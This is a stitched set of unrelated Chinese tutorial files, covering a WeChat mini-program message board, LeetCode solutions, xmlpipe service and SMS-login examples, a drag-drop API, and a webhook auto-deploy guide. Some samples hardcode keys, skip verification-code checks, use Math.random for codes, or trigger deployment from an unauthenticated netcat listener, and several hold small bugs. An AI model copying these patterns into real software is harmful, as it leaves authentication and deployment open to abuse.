#### onUnload
监听页面卸载
#### onPullDownRefresh
监听用户下拉动
* 需要在config的window选项中开启enablePullDownRefresh。
* 当处理完数据刷新后,wx.stopPullDownRefresh 可以停止当前页面的下拉刷新。
#### onReachBottom
页面上拉触底事件的处理函数
#### data
页面的初始数据
。。。理论太枯燥了,下面是微信小程序实现一个简单的留言板
page:bbs.js
bbs.js
```javascript
// pages/bbs/bbs.js
var app = getApp();
Page({
/**
* 页面的初始数据
*/
data: {
msgData: [],
},
changeInputValue(ev){
this.setData({
inputVal: ev.detail.value
})
},
// 删除留言
DelMsg(ev) {
var n = ev.target.dataset.index;
var list = this.data.msgData;
list.splice(n, 1)
this.setData({
msgData:list
});
},
// 添加留言
addMsg() {
// console.log(this.data);
var list = this.data.msgData;
list.push({
msg:this.data.inputVal
});
console.log(list);
// 更新
this.setData({
msgData:list,
inputVal:'',
});
},
})
```
bbs.wxml
```
<!--pages/bbs/bbs.wxml-->
<view class="msg-box">
<!--留言-->
<view class="send-box">
<input bindinput="changeInputValue" class="input" type="text" value="{{inputVal}}" placeholder="请输入留言……" placeholder-class="place-input"/>
<button size="mini" type="primary" bindtap="addMsg">添加</button>
</view>
<!--留言列表-->
<text class="msg-info" wx:if="{{msgData.length==0}}">暂无留言……^_^</text>
<view class="list-view">
<view class="item" wx:for="{{msgData}}" wx:key="{{index}}">
<text class="text1">第{{index}}条留言:</text>
<text class="text1">{{item.msg}}</text>
<!--button size="mini" plain class="close-btn" type="default">删除</button-->
<icon type="cancel" bindtap="DelMsg" data-index="{{index}}" class="close-btn" />
</view>
</view>
</view>
```
bbs.wxml
```
/* pages/bbs/bbs.wxss */
/**index.wxss**/
.msg-box{
padding: 20px;
}
.send-box{
display: flex;
}
.input{
border: 1px solid #B0C4DE;
padding: 5px;
}
.msg-info{
display: block;
margin: 10px 0 0 0 ;
color: #339900;
}
.place-input{
color: salmon;
}
.list-view{
margin: 20px 0 0 0;
}
.item{
overflow: hidden;
border-bottom: 1px dashed #87CEFF;
height: 30px;
line-height: 30px;
}
.text1{
float: left;
}
.close-btn{
float: right;
margin: 5px 5px 0 0;
}
``` | 4,425 | MIT |
# [64]最小路径和
> [最小路径和](https://leetcode-cn.com/problems/minimum-path-sum/description/)
给定一个包含非负整数的*m*x*n*网格,请找出一条从左上角到右下角的路径,使得路径上的数字总和为最小。
**说明:**每次只能向下或者向右移动一步。
**示例:**
```
输入:
[
[1,3,1],
[1,5,1],
[4,2,1]
]
输出: 7
解释: 因为路径 1→3→1→1→1 的总和最小。
```
## 思考
[https://leetcode-cn.com/problems/minimum-path-sum/solution/zui-xiao-lu-jing-he-by-leetcode/](https://leetcode-cn.com/problems/minimum-path-sum/solution/zui-xiao-lu-jing-he-by-leetcode/)
官方已经写很清楚了就不重新写了
## 代码
```java
/*
* @lc app=leetcode.cn id=64 lang=java
*
* [64] 最小路径和
*/
// @lc code=start
class Solution {
public int minPathSum(int[][] grid) {
for (int i = grid.length - 1; i >= 0; i--) {
for (int j = grid[0].length - 1; j >= 0; j--) {
if (i + 1 < grid.length && j + 1 < grid[0].length) {
grid[i][j] = grid[i][j] + Math.min(grid[i + 1][j], grid[i][j + 1]);
} else if (i + 1 < grid.length) {
grid[i][j] = grid[i][j] + grid[i + 1][j];
} else if (j + 1 < grid[0].length) {
grid[i][j] = grid[i][j] + grid[i][j + 1];
}
}
}
return grid[0][0];
}
}
// @lc code=end
``` | 1,128 | MIT |
# 存在重复元素 II
> 难度:简单
>
> https://leetcode-cn.com/problems/contains-duplicate-ii/
## 题目
给你一个整数数组`nums` 和一个整数`k` ,判断数组中是否存在两个 **不同的索引**`i`和`j` ,满足 `nums[i] == nums[j]` 且 `abs(i - j) <= k` 。如果存在,返回 `true` ;否则,返回 `false` 。
### 示例
#### 示例1:
```
输入:nums = [1,2,3,1], k = 3
输出:true
```
#### 示例 2:
```
输入:nums = [1,0,1,1], k = 1
输出:true
```
#### 示例 3:
```
输入:nums = [1,2,3,1,2,3], k = 2
输出:false
```
## 解题
### 哈希表
```ts
/**
* 哈希表
* @desc 时间复杂度 O(N) 空间复杂度 O(N)
* @param nums
* @param k
* @returns
*/
export function containsNearbyDuplicate(nums: number[], k: number): boolean {
const map = new Map<number, number>()
for (let i = 0; i < nums.length; i++) {
const val = nums[i]
if (map.has(val) && i - map.get(val)! <= k)
return true
else
map.set(val, i)
}
return false
}
```
### 滑动窗口
```ts
/**
* 滑动窗口
* @desc 时间复杂度 O(N) 空间复杂度 O(K)
* @param nums
* @param k
* @returns
*/
export function containsNearbyDuplicate2(nums: number[], k: number): boolean {
const set = new Set<number>()
for (let i = 0; i < nums.length; i++) {
if (i > k)
set.delete(nums[i - k - 1])
if (set.has(nums[i]))
return true
set.add(nums[i])
}
return false
}
``` | 1,224 | MIT |
## 其他范例
示例代码(由刘太辉提供)
(暂无说明)
#### 前端登录后,后端服务中如何获得Session信息?
```
1.在配置ms的时候,添加userStore="users.db"
<webSocket path="api/session/my/ws" xpipe="http://www.xmlpipe.org/xpe/ms/http" name="api_session_my_ws"/>
<service path="/api/session/my/*" sendTo="api_session_my_ws" userStore="users.db">
<post xpipe="http://www.xmlpipe.org/xpe/ms/http/request" />
<get xpipe="http://www.xmlpipe.org/xpe/ms/http/requesth" />
</service>
2.handler中传入的参数req中会包含req.userId和req.username
var apis = function(req, resp){
...
}
3.可以根据获取到的userId或者username来get到用户的详细信息
```
#### Faceted search 的例子
```
<service store="resources.db"
storeType="binary"
seqKey="true"
maxJoinSize="20480"
primaryKey="id"
facetHierarchy="
rdbid:rdb,
subject02:subject02_lk_display,
resourceType:resourceType_lk_display,
mediaType:mediaType_lk_display"
facetFields="
rdbid,
courseID,
author,
authorOrg,
status,
title,
courseTitle"
sorted="id,viewNum,collectionNum,commentNum,downloadNum,created"
fields="
id,
uuid,
subject02_lk_display,
isSelf,
rdbid^id,
subject02^id,
rdbid^viewNum,
rdbid^collectionNum,
rdbid^commentNum,
rdbid^downloadNum,
subject02^viewNum,
subject02^collectionNum,
subject02^commentNum,
subject02^downloadNum,
mediaType^viewNum,
mediaType^collectionNum,
mediaType^commentNum,
mediaType^downloadNum,
resourceType^viewNum,
resourceType^collectionNum,
resourceType^commentNum,
resourceType^downloadNum,
courseID^viewNum,
courseID^collectionNum,
courseID^commentNum,
courseID^downloadNum,
author^viewNum,
author^collectionNum,
author^commentNum,
author^downloadNum,
authorOrg^viewNum,
authorOrg^collectionNum,
authorOrg^commentNum,
authorOrg^downloadNum,
status^viewNum,
status^collectionNum,
status^commentNum,
status^downloadNum,
title^viewNum,
title^collectionNum,
title^commentNum,
title^downloadNum,
courseTitle^viewNum,
courseTitle^collectionNum,
courseTitle^commentNum,
courseTitle^downloadNum,
original"
dict="
id,
rdbid,
rdb,
subject,
subject_lk_display,
_mediaType,
_view_total_count,
author,
authorOrg,
copyright,
courseID,
courseTitle,
coverStatus,
createDate,
createdSite,
dimension,
duration,
grade,
grade_lk_display,
keywords,
language,
level,
level_lk_display,
mediaType,
mediaType_lk_display,
newSourceID,
orgCategory,
orgCategory_lk_display,
owner,
pages,
previewURL,
publishDate,
recommendStatus,
recommendStatus_lk_display,
resOrder,
resourceBatch,
resourceOrgUUID,
resourceSelect,
resourceType,
resourceType_lk_display,
size,
source,
status,
status_lk_display,
subject01,
subject01_lk_display,
subject02,
subject02_lk_display,
title,
uploadDate,
uploaderFlag,
uuid,
viewer,
viewNum:i!0,
collectionNum:i!0,
commentNum:i!0,
downloadNum:i!0,
isSelf,
coverFile,
tid,
oid,
score:i,
created:t,
lastUpdated:t,
remarks,
original"
>
```
#### 微信服务
```
1. sitemap中定义微信服务,参考代码:
<service token="微信中配置的token" appid="微信的appid" secret="微信的app Secret" openId="微信的原始ID ">
<async name="updateAccount" xpipe="http://www.xmlpipe.org/xpe/wechat/updateAccount" />
<get path="/wechat/account" xpipe="http://www.xmlpipe.org/xpe/wechat/accounts/get" />
<del path="/wechat/account" xpipe="http://www.xmlpipe.org/xpe/wechat/accounts/del" />
<post path="/wechat/accounts" xpipe="http://www.xmlpipe.org/xpe/wechat/accounts/update" />
<get path="/wechat/accounts" xpipe="http://www.xmlpipe.org/xpe/wechat/accounts/search" />
<!--used by wechat server to post events -->
<post path="/wechat" xpipe="http://www.xmlpipe.org/xpe/wechat/notify" notify="http://www.xmlpipe.org/xpe/wechat/updateUser" />
<get path="/wechat" xpipe="http://www.xmlpipe.org/xpe/wechat/verify" />
<!--you can search by MsgId,FromUserName,MsgType,Event,EventKey -->
<get path="/json/event" xpipe="http://www.xmlpipe.org/xpe/wechat/search" store="eventStore.db" />
<!--User info store -->
<get path="/json/userinfo" xpipe="http://www.xmlpipe.org/xpe/wechat/userinfo/get" />
<get path="/json/userinfo/search" start="-1" xpipe="http://www.xmlpipe.org/xpe/wechat/userinfo/search" />
<!-- this pipe must be placed first -->
<get path="/wechat/reply/rule" xpipe="http://www.xmlpipe.org/xpe/wechat/rules/get" />
<post path="/wechat/reply/rules" xpipe="http://www.xmlpipe.org/xpe/wechat/rules/update" />
<get path="/wechat/reply/rules" start="-1" xpipe="http://www.xmlpipe.org/xpe/wechat/rules/search" />
<del path="/wechat/reply/rule/del" xpipe="http://www.xmlpipe.org/xpe/wechat/rules/del" />
<!-- award rules -->
<post path="/wechat/awardrules" xpipe="http://www.xmlpipe.org/xpe/wechat/awardrules/update" />
<get path="/wechat/awardrule" xpipe="http://www.xmlpipe.org/xpe/wechat/awardrules/get" />
<del path="/wechat/awardrule" xpipe="http://www.xmlpipe.org/xpe/wechat/awardrules/del" />
<get path="/wechat/awardrules" xpipe="http://www.xmlpipe.org/xpe/wechat/awardrules/search" />
<!--menu-->
<post path="/menu" xpipe="http://www.xmlpipe.org/xpe/wechat/menu" />
<!--Web oauth2-->
<get path="/wechat/oauth" xpipe="http://www.xmlpipe.org/xpe/wechat/oauth" notify="http://www.xmlpipe.org/xpe/wechat/oauth/notify" />
<get path="/wechat/oauth/userinfo" xpipe="http://www.xmlpipe.org/xpe/wechat/sns" notify="http://www.xmlpipe.org/xpe/wechat/direct/notify" />
<get path="/jsapi" xpipe="http://www.xmlpipe.org/xpe/wechat/jsapi" notify="http://www.xmlpipe.org/xpe/wechat/direct/notify" />
<async name="jsapi" xpipe="http://www.xmlpipe.org/xpe/wechat/jsapi/backend" />
<async name="oauth" xpipe="http://www.xmlpipe.org/xpe/wechat/oauth/backend" />
<async name="sns" xpipe="http://www.xmlpipe.org/xpe/wechat/sns/backend" />
<!--qrcode-->
<get path="/qr" xpipe="http://www.xmlpipe.org/xpe/wechat/qr" notify="http://www.xmlpipe.org/xpe/wechat/qr/notify" />
<post path="/qr" xpipe="http://www.xmlpipe.org/xpe/wechat/qr" notify="http://www.xmlpipe.org/xpe/wechat/qr/notify" />
<async name="qrcode" xpipe="http://www.xmlpipe.org/xpe/wechat/qr/backend" />
<!-- backend services -->
<async name="getuser" xpipe="http://www.xmlpipe.org/xpe/wechat/getUser" />
<async name="send" xpipe="http://www.xmlpipe.org/xpe/wechat/send" />
<async name="createMenu" xpipe="http://www.xmlpipe.org/xpe/wechat/createMenu" />
<async name="pay" xpipe="http://www.xmlpipe.org/xpe/wechat/pay/backend" />
</service>
2. 微信oauth2,scope=snsapi_base形式,js代码
/**
* My module:
* 获取openid
*/
X.sub("init", function() {
/**
* oauth2.0
*/
var openid = X.cookie.get('xoid');
var href = window.location.href;
var code = X.qs.code;
function getOpenid(evt, res) {
if (!openid || openid === null || openid.length === 0 || typeof openid === 'undefined') {
if (typeof code === 'undefined') {
reUrl();
} else {
X.get('/wechat/oauth?code=' + X.qs.code, function(respText) {
var resp = JSON.parse(respText);
openid = resp.openid;
if (typeof openid === 'undefined') {
reUrl();
} else {
X.cookie.add('xoid', openid);
X.pub('checkOpenid');
}
});
}
}
}
X.sub('getOpenid', getOpenid);
function reUrl() {
var params = "?";
for (var p in X.qs) {
if (p !== 'code' && p !== 'state') {
params += p + '=' + X.qs[p] + '&';
}
}
var url = href.split('?')[0];
url += params.substring(0, params.length - 1);
goOauth(url);
}
function goOauth(link) {
link = encodeURIComponent(link);
var url = "https://open.weixin.qq.com/connect/oauth2/authorize?appid=微信appid&redirect_uri=" + link + "&response_type=code&scope=snsapi_base&state=123#wechat_redirect";
window.location.replace(url, true);
}
});
3. 当scope= snsapi_userinfo形式,sitemap中需要增加下面的服务
<get path="/wechat/oauth/userinfo" xpipe="http://www.xmlpipe.org/xpe/wechat/sns" notify="http://www.xmlpipe.org/xpe/wechat/direct/notify" />
get-openid.js代码修改如下:
/**
* My module:
* 获取openid
*/
X.sub("init", function() {
/**
* oauth2.0
*/
var openid = X.cookie.get('xoid');
var href = window.location.href;
var code = X.qs.code;
function getOpenid(evt, res) {
if (!openid || openid === null || openid.length === 0 || typeof openid === 'undefined') {
if (typeof code === 'undefined') {
reUrl();
} else {
X.get('/wechat/oauth?code=' + X.qs.code, function(respText) {
var resp = JSON.parse(respText);
openid = resp.openid;
if (typeof openid === 'undefined') {
reUrl();
} else {
X.cookie.add('xoid', openid);
X.get('/wechat/oauth/userinfo?openId=' + openid + '&access_token=' + resp.access_token, function(respText) {
var resp = JSON.parse(respText);
//可获取到微信用户的详细信息
});
}
});
}
}
}
X.sub('getOpenid', getOpenid);
function reUrl() {
var params = "?";
for (var p in X.qs) {
if (p !== 'code' && p !== 'state') {
params += p + '=' + X.qs[p] + '&';
}
}
var url = href.split('?')[0];
url += params.substring(0, params.length - 1);
goOauth(url);
}
function goOauth(link) {
link = encodeURIComponent(link);
var url = "https://open.weixin.qq.com/connect/oauth2/authorize?appid=wx784973bd7a4ef619&redirect_uri=" + link + "&response_type=code&scope=snsapi_base&state=123#wechat_redirect";
window.location.replace(url, true);
}
});
4. 其他的服务,基本可以参考微信的使用文档来进行参数配置,详细的使用在之后会给出案例
```
#### 手机验证码登录
##### 1. mml中配置
```
<!--用户表-->
<topic name="users" dict="id:l,username,password:a,email,profile:a,permMask:s,group:l,created:t,lastUpdated:t,mode:b,token,phone" secret="c89234" aesKey=" 90uf3O/rlfKeSGtW7ypC6Jw40S/JDvg5mZ+TzAe1PMI=" primaryKey="id" storeType="binary" seqKey="true" fields="id,username,email">
<pub protocol="json"></pub>
<sub dest="ws/users" protocol="dblog" transport="ws" />
</topic>
<!--SMS验证码-->
<topic name="smscode" storeType="binary" primaryKey="phone" fields="phone^id" dict="phone,code,lastUpdated:t,created:t">
<pub protocol="json"></pub>
</topic>
```
##### 2. 注册
```
前端用户输入手机号,点击获取验证码,执行ms服务,发送验证码服务参考代码:
/**
* My module:
* Handle sms api
*/ (function() {
var MD5 = function() {
//md5函数,省略
};
var userid = 'xxxxx';
var pwd = 'xxxxx';
pwd = MD5(pwd);
pwd = pwd.toUpperCase();
var process = function(req, resp) {
resp.body = '{"code":1,"msg":"非法操作"}';
};
var smsapi = function(req, resp) {
if (req.body) {
var o = JSON.parse(req.body);
var parame = req.params;
var path = req.path;
var api = "";
var r = "";
var str = "";
var action;
if (path == "/api/sms/send") {
action = 1;
}
switch (action) {
case 1: //发送验证码
o.phone = o.phone || "";
if (!o.phone) {
resp.body = '{"code":3, "msg":"请填写正确的手机号"}';
return;
}
//验证是否已经发送过验证码,如已发送,则判断是否已过期
var c = domain.smscode.search("phone=" + o.phone);
c.meta.total = c.meta.total || {
"total": "0"
};
if (c.meta.total !== "0") {
var d = new Date();
var t = d.getTime();
var p = t - c.lastUpdated;
//计算相差分钟数, 120秒禁止再次生成
var m = Math.floor(p / 1000);
if (m < 120) {
resp.body = '{"code":4, "msg":"操作过于频繁"}';
return;
}
}
var code = "";
for (var i = 0; i < 6; i++) {
code += Math.floor(Math.random() * 10);
}
var item = {};
item.phone = o.phone;
item.code = code;
var res = domain.smscode.update(item);
if (res.code === 0) {
//调用sms接口,进行短信发送
api = 'http://yunxintong.net:8091/zysms/smsSend.do';
var content = '【测试】验证码:' + code + ',您正在注册/登陆xx平台帐号,需要进行手机验证。';
var enc = Java.type('java.net.URLEncoder');
var msg = enc.encode(content, 'gbk'); //GBK转码服务
str = 'userid=' + userid + '&pwd=' + pwd + '&mobile=' + o.phone + '&content=' + msg;
r = http(api).post(str);
resp.body = '{"code":0, "msg":"' + res.id + '"}';
} else {
resp.body = '{"code":2,"msg":"参数错误"}';
break;
}
break;
default:
resp.body = '{"code":2,"msg":"参数错误"}';
break;
}
} else {
resp.body = '{"code":1,"msg":"缺少参数"}';
}
};
return {
onGet: process,
onPost: smsapi
};
}());
当用户收到验证码,输入验证码并点击注册,执行ms服务,参考代码如下:
(function() {
var process = function(req, resp) {
resp.body = '{"code":1,"msg":"非法操作"}';
};
var api = function(req, resp) {
if (req.body) {
var o = JSON.parse(req.body);
var parame = req.params;
var path = req.path;
var action;
if (path == "/api/user/register") {
action = 1;
}
switch (action) {
case 1: //注册用户
o.phone = o.phone || "";
o.code = o.code || "";
if (!o.phone) {
resp.body = '{"code":3, "msg":"请填写正确的手机号"}';
return;
}
if (!o.code) {
resp.body = '{"code":3, "msg":"请填写正确的验证码"}';
return;
}
//验证是否已经发送过验证码,如已发送,则判断是否已过期
var c = domain.smscode.search("phone=" + o.phone);
c.meta.total = c.meta.total || {
"total": "0"
};
//已发送
if (c.meta.total !== "0") {
//判断过期及验证码是否正确
// ....
//如果验证通过,则注册用户
var data = {};
data.username = o.phone;
var u = domain.users.search("username=" + body.username);
u.meta = u.meta || {
"total": "0"
};
if (u.meta.total != '0') {
var ur = u.data[0];
data.id = ur.id;
}
resp.body = JSON.stringify(domain.users.update(data));
} else {
resp.body = '{"code":3, "msg":"请先获取验证码"}';
}
break;
default:
resp.body = '{"code":2,"msg":"参数错误"}';
break;
}
} else {
resp.body = '{"code":1,"msg":"缺少参数"}';
}
};
return {
onGet: process,
onPost: api
};
}());
```
##### 3. 登录
```
登录步骤,填写手机号-----获取验证码----验证验证码
其他步骤省略,SSO登录参考代码:
/**
* My module:
* Login api
*/ (function() {
var process = function(req, resp) {
resp.body = '{"code":1,"msg":"非法操作"}';
};
var api = function(req, resp) {
if (req.body) {
var o = JSON.parse(req.body);
var parame = req.params;
var path = req.path;
var action;
if (path == "/api/user/login") {
action = 1;
}
switch (action) {
case 1: //获取authtoken
//....
//....
//一系列的验证后进行下面的获取token
var ru = domain.users.search("username=" + o.username);
var item = {};
item.ti = (new Date()).getTime();
item.mk = 0;
item.id = ru.data[0].id; //用户id
item.un = ru.data[0].username; //用户username
item.dis = ru.data[0].profile.name; //用户name
item.iss = "";
item.em = ru.data[0].email; //用户邮箱
item.ph = null;
item.cc = null;
item.al = null;
//生成authtoken,设置过期时间为7天
u = domain.users.jwt().encrypt(JSON.stringify(item), new Date().getTime() + 7 * 24 * 60 * 60 * 1000);
resp.body = '{"code":0, "token":"' + u + '"}';
break;
default:
resp.body = '{"code":2,"msg":"参数错误"}';
break;
}
} else {
resp.body = '{"code":1,"msg":"缺少参数"}';
}
};
return {
onGet: process,
onPost: api
};
}());
//前台拿到生成的token后,操作代码:
function openPage(url, method, params) {
//var dynamicForm = document.getElementById("dynamicForm");
var dynamicForm = document.createElement("form");
dynamicForm.setAttribute("method", method);
dynamicForm.setAttribute("action", url);
dynamicForm.innerHTML = "";
document.body.appendChild(dynamicForm);
for (var i = 0; i < params.length; i++) {
var input = document.createElement("input");
input.setAttribute("type", "hidden");
input.setAttribute("name", params[i].paramName);
input.setAttribute("value", params[i].paramValue);
dynamicForm.appendChild(input);
}
dynamicForm.submit();
}
openPage(decodeURIComponent("/user/login"), 'post', [{
paramName: 'token',
paramValue: resp.token
}, {
paramName: 'redirectTo',
paramValue: decodeURIComponent(document.location.href)
}, {
paramName: 'error',
paramValue: "/"
}
]);
发送获取到的token到user的登录服务上,其中有3个参数,token:生成的authtoken ,
redirectTo:登录成功后跳转页面,error:登录失败跳转页面
sitemap中users.db参考:
``` | 20,154 | BSD-2-Clause |
---
category: cdk
type:
order: 0
title: DragDrop
subtitle: 拖拽
---
## API
### useDraggable
```ts
/**
* 使一个元素可以被拖拽
*
* @param target 目标元素,可以是一个 Ref 或 组件实例
* @param options 拖拽的配置
* @returns 返回一个用于停止监听的函数, 和当前的拖拽状态
*/
export function useDraggable(
target: MaybeElementRef,
options: DraggableOptions,
): {
position: ComputedRef<DragPosition>
isDragging: ComputedRef<boolean>
stop: () => void
}
export interface DragPosition {
// 元素当前的 left 位置
left: number
// 元素当前的 top 位置
top: number
// 元素被拖拽后水平偏移量
offsetX: number
// 元素被拖拽后垂直偏移量
offsetY: number
}
export type DraggableEvent = (position: DragPosition, evt: PointerEvent) => void
export interface DraggableOptions {
onStart?: DraggableEvent
onMove?: DraggableEvent
onEnd?: DraggableEvent
}
```
### CdkDraggable
#### DraggableProps
| 名称 | 说明 | 类型 | 默认值 | 全局配置 | 备注 |
| --- | --- | --- | --- | --- | --- |
| `disabled` | 是否禁用 | `boolean` | - | - | - |
| `is` | 拖拽的元素或者组件 | `string | Component` | `'div'` | - | - |
| `onStart` | 拖拽开始事件 | - | `DraggableEvent` | - | - |
| `onMove` | 拖拽过程中事件 | - | `DraggableEvent` | - | - |
| `onEnd` | 拖拽结束事件 | - | `DraggableEvent` | - | - | | 1,171 | MIT |
## 最小路径和
> 给定一个包含非负整数的 m x n 网格,请找出一条从左上角到右下角的路径,使得路径上的数字总和为最小。<br/>
> 说明:每次只能向下或者向右移动一步。
示例:
```text
输入:
[
[1,3,1],
[1,5,1],
[4,2,1]
]
输出: 7
解释: 因为路径 1→3→1→1→1 的总和最小。
```
- 解法
- 解题思路: 动态规划
1. 用一个二维数组存放经过每个元素路径的的最小的值
2. 记录方式:
- 第一排记录:当前元素 + arr[i - 1][j]
- 第一行记录:当前元素 + arr[i][j - 1]
- 其他情况:当前元素 + min(arr[i][j - 1], arr[i - 1][j])
3. 取二维数组的最后一个元素
- 代码
```javascript
/**
* @param {number[][]} grid
* @return {number}
*/
const minPathSum = function(grid) {
const arr = [];
let j = 0, i = 0;
for(i = 0; i < grid.length; i++){
for(j = 0; j < grid[i].length; j++){
const subItem = grid[i][j];
if(!arr[i]){
arr[i] = [];
}
if(i === 0){
arr[i][j] = j === 0 ? subItem : subItem + arr[i][j - 1];
}else if(j === 0){
arr[i][j] = subItem + arr[i - 1][j];
}else{
arr[i][j] = subItem + Math.min(arr[i][j - 1], arr[i - 1][j]);
}
}
}
return arr[i - 1][j - 1];
};
```
- 测试结果

- 算法分析
- 时间复杂度: `O(n^2)`
- 空间复杂度: `O(n)` | 1,187 | MIT |
# GitWebHook
## 介绍
- 手动部署
> Vue项目完成后,执行`npm run build`,然后将生成的dist目录下的文件放到web目录下
- WebHooks自动化部署,流程如下:
> 配置`Gitea`的`WebHook`通知(也可以用`码云`、`Github`、`GitLab`、`gogs`,带`WebHook`功能就行)
> 当我们`push`到仓库时,`Gitea`会主动发送一个通知到我们的服务器,然后服务器接到通知执行我们部署的脚本,开始自动化构建。
## 配置接收通知
### 必备环境
- 以下命令视自己的环境而执行
```bash
# git
yum install -y git
# node 由于nodejs自带npm所以就不需要手动安装了
yum install -y nodejs
# vue-cli
npm install -g @vue/cli
```
### 宝塔面板
- 设置宝塔WebHook插件

- 宝塔WebHook获取url
- param参数需要和脚本里对应起来,我这里写的是pull
> `http://服务器ip:8888/hook?access_key=5C84B7A5UeXYalfNL6WEpi3jdmmxhFlk3jpvEw02BMo84Ak3¶m=pull`

### `netcat`命令
* [https://segmentfault.com/a/1190000016626298](https://segmentfault.com/a/1190000016626298)
- 实现监听端口->响应请求->执行脚本部署
- 一直监听 9999 端口,有请求就响应`echo`的内容,并执行指定脚本
```bash
echo -e "HTTP/1.1 200 ok,glass\r\nConnection: close\r\n\r" | nc -l 0.0.0.0 9999 ; sh /home/update.sh >> /home/logs/webhook.log 2>&1
```
> 通过 systemd,可以将这个脚本管理起来,让它永远重启,这样一次部署之后,马上就可以重新监听,等待下一次部署命令。注意要添加 StartLimitInterval ,限制一下执行的频率。
- 最终的`systemd service`如下
```bash
[Unit]
Description=Autopull through webhook
After=network.target
[Service]
User=admin
Type=simple
ExecStart=/bin/bash -xc 'echo -e "HTTP/1.1 200 ok,glass\r\nConnection: close\r\n\r" | nc -l 0.0.0.0 9999 ; sh /home/deploy/update.sh >> /home/logs/webhook.log 2>&1'
Restart=always
StartLimitInterval=1min
StartLimitBurst=60
[Install]
WantedBy=multi-user.target
```
> 这样就可以实现每次向 master push 代码,自动测试成功并且马上推送到测试环境中。 update.sh 脚本的最后可以加一个 Curl 命令向钉钉或者 slack 发送提醒。
### 第三方项目
* [webhook-go](https://github.com/woytu/webhook-go)
* [webhook](https://github.com/adnanh/webhook)
## 配置WebHook

### 添加接收通知url

### 测试推送

## 执行脚本
### 编译并部署到web目录
```bash
# pull对应通知url中的param参数(使用$1接收)
if test "$1" != "pull"; then
echo "参数不正确"
exit 1
fi
# web目录
web_dir=/home/jktz/
# 项目存放目录
project_dir=/home/project/
# 项目目录
project_name=test
# git远程地址
git_url=https://192.168.1.110/woytu/test.git
# 建议创建稳定分支,避免在开发分支上出现不稳定情况
git_branch=alpha
if [ ! -n "$web_dir" ]; then
echo "请设置web目录"
exit 1
fi
if [ ! -n "$project_dir" ]; then
echo "请设置项目存放目录"
exit 1
fi
if [ ! -n "$project_name" ]; then
echo "请设置项目名称"
exit 1
fi
if [ ! -n "$git_url" ]; then
echo "请设置git地址"
exit 1
fi
if [ ! -n "$git_url" ]; then
echo "请设置git分支"
exit 1
fi
# 判断web目录不存在则退出
if [ ! -d $web_dir ]; then
echo "web目录不存在,请检查"
exit 1
fi
# 判断web项目没有可执行权限则授权
if [ ! -x $web_dir ]; then
# 将当前目录权限赋予给用户
chown -R www:www $web_dir
# 设置读写权限
chmod -R 755 $web_dir
fi
# 判断项目存放目录不存在则创建
if [ ! -d $project_dir ]; then
mkdir $project_dir
fi
# 判断项目存放目录没有可执行权限则授权
if [ ! -x $project_dir ]; then
# 将当前目录权限赋予给用户
chown -R www:www $project_dir
# 设置读写权限
chmod -R 755 $project_dir
fi
cd $project_dir
# 判断项目不存在则克隆下来
if [ ! -d $project_dir/$project_name ]; then
# 克隆项目的指定分支到指定项目名
git clone -b $git_branch $git_url $project_name
fi
# 判断项目目录不存在则克隆失败
if [ ! -d $project_dir/$project_name ]; then
echo "克隆项目失败"
exit 1
fi
# 先cd到我们的项目目录下,git clone的目录
cd $project_dir/$project_name
# 判断分支是否存在
branch=$(git branch | grep $git_branch)
if [ ! -n "$branch" ]; then
echo "项目分支$git_branch不存在"
exit 1
fi
# 从远程下载最新的,而不尝试合并或rebase任何东西
git fetch --all
# 比较远端和本地分支
is_up=$(git diff $git_branch origin/$git_branch)
# 获取项目克隆时间
a=$(stat -c %Y $project_dir/$project_name/)
# 获取当前时间
b=$(date +%s)
# 如果项目克隆时间超过一分钟并且分支没有更新
if [ $(($b - $a)) -gt 60 ] && [ ! -n "$is_up" ]; then
echo "分支$git_branch没有更新"
exit 1
fi
# reset将主分支重置为您刚刚获取的内容。
# --hard选项更改工作树中的所有文件以匹配origin/<branch_name>中的文件
# 避免脚本执行时修改了本地代码导致pull不下来
git reset --hard origin/$git_branch
# 执行pull命令拉取最新的代码
git pull origin $git_branch
# 安装依赖
npm install
# 构建Vue项目
npm run build
# 删除web目录下的文件
rm -rf $web_dir/*
# 移动打包好的文件到web目录下
mv $project_dir/$project_name/dist/* $web_dir
```
### 编译并部署到仓库
```bash
# -e 执行命令出现错误就退出
#!/bin/bash -e
# pull对应通知url中的param参数(使用$1接收)
if test "$1" != "pull"; then
echo "参数不正确"
exit 1
fi
# 项目存放目录
project_dir=/home/
# 项目名
project_name=UseNotes-vuepress
# git远程地址
git_url=https://github.com/woytu/UseNotes-vuepress.git
# 建议创建稳定分支,避免在开发分支上出现不稳定情况
git_branch=master
# 推送地址
push_url=https://github.com/woytu/woytu.github.io.git
# 推送用户邮箱
[email protected]
# 推送用户
push_username=user
# 推送密码
push_password=password
if [ ! -n "$project_dir" ]; then
echo "请设置项目存放目录"
exit 1
fi
if [ ! -n "$project_name" ]; then
echo "请设置项目名称"
exit 1
fi
if [ ! -n "$git_url" ]; then
echo "请设置Git地址"
exit 1
fi
if [ ! -n "$git_branch" ]; then
echo "请设置Git分支"
exit 1
fi
if [ ! -n "$push_url" ]; then
echo "请设置Git推送地址"
exit 1
fi
if [ ! -n "$push_user_email" ]; then
echo "请设置Git推送用户邮箱"
exit 1
fi
if [ ! -n "$push_username" ]; then
echo "请设置Git推送用户名"
exit 1
fi
if [ ! -n "$push_password" ]; then
echo "请设置Git推送密码"
exit 1
fi
# 判断项目存放目录不存在则创建
if [ ! -d $project_dir ]; then
mkdir $project_dir
fi
# 判断项目存放目录没有可执行权限则授权
if [ ! -x $project_dir ]; then
# 将当前目录权限赋予给用户
chown -R www:www $project_dir
# 设置读写权限
chmod -R 755 $project_dir
fi
cd $project_dir
# 判断项目不存在则克隆下来
if [ ! -d $project_dir/$project_name ]; then
# 克隆项目的指定分支到指定项目名
git clone -b $git_branch $git_url $project_name
fi
# 判断项目目录不存在则克隆失败
if [ ! -d $project_dir/$project_name ]; then
echo "克隆项目失败"
exit 1
fi
# 先cd到我们的项目目录下,git clone的目录
cd $project_dir/$project_name
# 判断分支是否存在
branch=$(git branch | grep $git_branch)
if [ ! -n "$branch" ]; then
echo "项目分支$git_branch不存在"
exit 1
fi
# 从远程下载最新的,而不尝试合并或rebase任何东西
git fetch --all
# 比较远端和本地分支
is_up=$(git diff $git_branch origin/$git_branch)
# 获取项目克隆时间
a=$(stat -c %Y $project_dir/$project_name)
# 获取当前时间
b=$(date +%s)
# 如果项目克隆时间超过一分钟并且分支没有更新
if [ $(($b - $a)) -gt 60 ] && [ ! -n "$is_up" ]; then
echo "分支$git_branch没有更新"
exit 1
fi
